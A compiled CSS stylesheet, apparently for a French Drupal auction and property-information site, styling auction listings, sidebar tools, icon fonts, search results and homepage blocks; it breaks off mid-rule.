.path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix .field--label, .path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix .field--item, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres .field--label, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres .field--item, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix .field--label, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix .field--item, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres .field--label, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres .field--item {
  font-size: 18px;
  color: #00006e;
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres {
  margin-top: 8px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a {
  color: #5f6273;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a span, .path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a div, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a span, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport {
  margin-top: 5px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-string, .path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-string, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference {
  display: inline-block;
  vertical-align: top;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference {
  margin-top: 2px;
  margin-left: 4px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport a {
  color: #5f6273;
}

.paragraph--type--vae-bien-en-vente h2 {
  margin-bottom: 20px;
}
.paragraph--type--vae-bien-en-vente .view-footer {
  text-align: center;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae span {
  display: inline-block;
  color: #00006e;
  font-weight: bold;
  border: 2px solid #00006e;
  padding: 7px 22px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae:hover span {
  color: #FFFFFF;
  border: solid 2px #00006e;
  background: #00006e;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}

.path-ventes-aux-encheres .item-vente.item-vente-passee .prix-de-vente .field--label, .path-ventes-aux-encheres .item-vente.item-vente-passee .prix-de-vente .field--item, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .prix-de-vente .field--label, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .prix-de-vente .field--item {
  font-size: 14px;
  color: #5f6273;
  font-weight: bold;
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-title, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-title {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  display: block;
  color: #5f6273;
  line-height: 22px;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 3px;
  line-height: 15px;
  color: #00006e;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae span, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae span {
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae div, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-seance, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-seance {
  color: #5f6273;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-seance .field--name-field-date-seance-vae, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-seance .field--name-field-date-seance-vae {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .image-wrapper, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .image-wrapper {
  margin-right: 20px;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .content, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .content {
  min-height: 90px;
  padding-bottom: 0px;
  margin-bottom: 20px;
  border-bottom: none;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--label, .path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--item, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--label, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--item {
  font-size: 18px;
  color: #00006e;
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .content, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .content {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}

.sidebar-second {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .sidebar-second {
    padding-right: 0;
  }
}
.sidebar-second {
  border-left: solid 1px #ccc;
}
@media (max-width: 768px) {
  .sidebar-second {
    border: none;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    border-top: solid 1px #ccc;
  }
}
.sidebar-second .region-sidebar-second {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
  border: none;
}
@media (max-width: 768px) {
  .sidebar-second .region-sidebar-second {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
    display: inline-block;
  }
}
@media (max-width: 480px) {
  .sidebar-second .region-sidebar-second {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
  margin-bottom: 25px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 25px;
}
@media (max-width: 768px) {
  .sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
    padding: 15px 7px;
    -webkit-column-break-inside: avoid;
       -moz-column-break-inside: avoid;
            break-inside: avoid;
  }
}
@media (max-width: 480px) {
  .sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
    width: 100%;
  }
}
.sidebar-second .region-sidebar-second .field-col-droite:last-child, .sidebar-second .region-sidebar-second .field--name-field-glob-outils:last-child, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages:last-child {
  border-bottom: none;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils:last-child, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils:last-child {
  margin-bottom: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-left, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-left {
  width: 50px;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right {
  width: auto;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right .field--name-taxonomy-term-title h2, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right .field--name-taxonomy-term-title h2 {
  margin-top: 0;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right .field--name-field-outil-link a, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right .field--name-field-outil-link a {
  position: absolute;
  left: 0;
  right: 0;
  top: 0em;
  bottom: 0;
  text-indent: -2000px;
  color: #fff;
}
.sidebar-second .region-sidebar-second .field--name-field-glob-outils .field--item {
  margin-bottom: 15px;
}
.sidebar-second .region-sidebar-second .field--name-field-glob-outils .field--item:last-child {
  margin-bottom: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-pub-colonne-droite > .field--item {
  margin-bottom: 25px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 25px;
}
.sidebar-second .region-sidebar-second .field--name-field-pub-colonne-droite > .field--item:last-child {
  border-bottom: none;
}
.sidebar-second .region-sidebar-second .file-wrapper {
  min-width: 100%;
  margin-bottom: 0;
  margin-top: 0;
  padding: 7px 10px;
}
.sidebar-second .region-sidebar-second .file-wrapper .right-doc .right-first-line {
  font-size: 14px;
}
.sidebar-second .region-sidebar-second .file-wrapper .right-doc .right-second-line {
  font-size: 13px;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae {
  position: relative;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-vignette img, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-vignette img {
  width: 100%;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-titre, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-titre {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  color: #00006e;
  font-weight: bold;
  margin-top: 7px;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-description, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-description {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #5f6273;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display {
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display:hover {
  background: #00006e;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display {
  width: 100%;
  text-align: center;
  margin-top: 20px;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien a:not(.display) {
  text-indent: -9999px;
  display: block;
  height: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae form#cinp-newsletter-vae-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-top: 15px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input {
  -webkit-box-shadow: none;
          box-shadow: none;
  min-height: 38px;
  color: #5f6273;
  font-size: 12px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input:-ms-input-placeholder {
  color: #ccc;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input::-webkit-input-placeholder {
  color: #ccc;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button {
  border: none;
  border-radius: 0;
  border-left: 1px solid #ccc;
  padding: 2px 12px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button:after {
  content: "\f00c";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  font-size: 22px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button:hover {
  background: none;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae label {
  display: none;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-actions {
  position: absolute;
  right: 2px;
  top: 5px;
  vertical-align: top;
  padding: 0;
  margin: 0;
}

.cinp-icon.annuaire:before {
  content: "\e902";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.enchere:before {
  content: "\e905";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.calcul:before {
  content: "\e903";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.prix:before {
  content: "\e906";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.carte:before {
  content: "\e904";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.round-blue:before {
  width: 40px;
  height: 40px;
  background: #00006e;
  color: #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 20px;
}

.node--view-mode-search-index {
  padding: 15px 0;
  border-bottom: solid 1px #ccc;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
.node--view-mode-search-index:first-child {
  border-top: solid 1px #ccc;
}
.node--view-mode-search-index:last-child {
  border-bottom: none;
}
.node--view-mode-search-index .field--name-node-title h2 {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  color: #5f6273;
  font-weight: normal;
  line-height: 28px;
  margin: 0;
  text-align: left;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu {
  display: inline-block;
  text-align: left;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu p {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #00006e;
  font-weight: bold;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu p:after {
  content: "-";
  margin: 0 0 0 5px;
}
.node--view-mode-search-index.node--type-frais-achat:before, .node--view-mode-search-index.node--type-plus-values:before {
  content: "\e903";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  padding-right: 25px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.node--view-mode-search-index.node--type-frais-achat:hover, .node--view-mode-search-index.node--type-plus-values:hover {
  text-decoration: none;
}
.node--view-mode-search-index.node--type-frais-achat p:after, .node--view-mode-search-index.node--type-plus-values p:after {
  content: "";
}
.node--view-mode-search-index .field--name-node-post-date {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #00006e;
}
.node--view-mode-search-index .field--name-node-post-date:first-letter {
  text-transform: uppercase;
}
.node--view-mode-search-index .field--name-node-link a,
.node--view-mode-search-index .field--name-field-pub-lien a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
  z-index: 1;
}
.node--view-mode-search-index.node--type-evenements:before {
  content: "\e908";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-press-releases:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-article:before, .node--view-mode-search-index.node--type-page-rubrique:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-publication:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}

.view-id-search_api_view .view-header {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  line-height: 22px;
  color: #00006e;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 5px;
}
.view-id-search_api_view .node--view-mode-search-index {
  padding: 15px 0;
}

header.navbar {
  margin-bottom: 0px;
  border-radius: 0px;
}

.path-frontpage .sidebar-second {
  display: none;
}

/* Block Style: Highlighted Content Types - Homepage */
.block-views-blockhighlighted-content-homepage-block-1 {
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e7e7e7));
  background: linear-gradient(to bottom, #ffffff 0%, #e7e7e7 100%);
  padding: 35px 0px;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title {
  margin-bottom: 16px;
  padding-left: 8px;
  min-height: 52px;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title .type {
  text-transform: uppercase;
  font-size: 12px;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  line-height: 1.2;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title .description a {
  text-transform: uppercase;
  font-size: 14px;
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  line-height: 14px;
  padding-top: 3px;
  line-height: 15px;
  text-decoration: none;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .container-item-title {
    min-height: initial;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel {
  margin-bottom: 10px;
  line-height: 16px;
  min-height: 66px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel a {
  line-height: 16px;
  font-size: 13px;
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 10px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel a .description .field-content {
  padding-left: 52px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .date-event {
  display: inline-block;
  width: 33px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  background-image: url(../../images/date-event-bkg.png);
  background-position: top;
  background-repeat: no-repeat;
  padding-top: 5px;
  border-top: none;
  margin-top: 5px;
  margin-right: 18px;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .date-event a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .event-description a {
  display: block;
  line-height: 16px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .event-description a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description span.event-month {
  display: block;
  color: #FFFFFF;
  background-color: #00006e;
  text-transform: uppercase;
  font-size: 9px;
  font-weight: bold;
  line-height: 9px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description span.event-day {
  color: #00006e;
  font-size: 17px;
  font-weight: bolder;
  line-height: 13px;
  display: block;
  border: 2px solid #00006e;
  border-radius: 0px 0px 4px 4px;
  padding-top: 5px;
  padding-bottom: 4px;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel {
    min-height: 60px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1 a,
.block-views-blockhighlighted-content-homepage-block-1 .views-field-title a {
  font-size: 13px;
  color: #00006e;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content {
  max-width: 1170px;
  margin: 0 auto;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
    border-right: none;
    border-left: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
  /*min-height: 158px;*/
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(1) .container-item-title {
  border-left: 5px solid #00006e;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) .container-item-title {
  border-left: 5px solid #00006e;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(3) .container-item-title {
  border-left: 5px solid #3d94e0;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(1) .container-item-title .type {
  color: #00006e;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) .container-item-title .type {
  color: #00006e;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(3) .container-item-title .type {
  color: #3d94e0;
}
@media (max-width: 992px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4 {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4 {
    margin-bottom: 20px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .press_releases a:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .press_releases a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .article a:before, .block-views-blockhighlighted-content-homepage-block-1 .page_rubrique a:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .article a:hover, .block-views-blockhighlighted-content-homepage-block-1 .page_rubrique a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .publication a:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .publication a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .evenements a:before {
  content: "\e908";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #00006e;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .evenements a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1, .block-views-blockhighlighted-content-homepage-block-1 .views-field-title {
  display: inline-block;
  line-height: 13px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1 {
  border-right: 1px solid #727483;
  margin-right: 12px;
  padding-right: 12px;
  margin-left: 50px;
}
@media (max-width: 768px) {
  .block-views-blockhighlighted-content-homepage-block-1 {
    padding-bottom: 0px;
    padding-top: 20px;
  }
}

/* Block Style: PRACTICAL TOOLS - Homepage */
.block-views-blockliste-outils-hompage-block-1 {
  max-width: 1170px;
  margin: 0 auto;
  text-align: center;
  padding-bottom: 64px;
  font-family: "Open Sans", sans-serif;
}
.block-views-blockliste-outils-hompage-block-1 .block-title {
  color: #00006e;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px 0px;
  font-weight: 900;
}
.block-views-blockliste-outils-hompage-block-1 .view-header {
  max-width: 970px;
  margin: 0 auto;
  font-family: "Open Sans", sans-serif;
}
.block-views-blockliste-outils-hompage-block-1 .view-header p {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  margin-bottom: 40px;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container {
  margin-top: 20px;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-icon {
  width: 120px;
  height: 120px;
  display: inline-block;
  text-decoration: none;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-icon:hover .round-turquoise:before {
  background: #00006e;
  -webkit-transition: all 0.3s ease;
